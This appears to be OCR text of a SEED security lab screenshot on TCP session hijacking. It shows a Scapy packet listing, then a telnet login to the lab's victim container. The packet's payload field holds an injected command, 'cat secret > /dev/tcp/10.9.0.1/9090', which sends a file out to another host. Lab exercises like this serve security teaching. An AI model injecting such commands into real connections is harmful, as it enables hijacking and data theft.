 seed@VM: ~/.../Lab4 001
seed@VM: ~/.../Lab4 001
seed@VM: ~/.../Lab4 001
seed@VM: ~/.../Lab4 001
seed@VM: ~/.../Lab4 001
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2 (S)>
)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
--
load : StrField = b'\r cat secret > /dev/tcp/10
.9.0.1/9090 \r' (b'')
version : BitField (4 bits) = 4 (4)
ihl : BitField (4 bits) = None (None)
tos : XByteField = 0 (0)
len : ShortField = None (None)
id : ShortField = 1 (1)
flags : FlagsField (3 bits) = <Flag 0 ()> (<Flag 0 ()>)
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '10.9.0.6' (None)
dst : DestIPField = '10.9.0.5' (None)
options : PacketListField = [] ([])
seed@VM: ~/.../Lab4 001
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
8fbda90616c4 login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-
54-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.
com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing pack
ages and content that are
not required on a system that users do not log
into.
To restore this content, you can run the 'unmin
imize' command.
Last login: Wed Feb  7 14:43:07 UTC 2024 from u
ser1-10.9.0.6.net-10.9.0.0 on pts/2
seed@8fbda90616c4:~$ ls
secret
seed@8fbda90616c4:~$ ls
secret
seed@8fbda90616c4:~$ l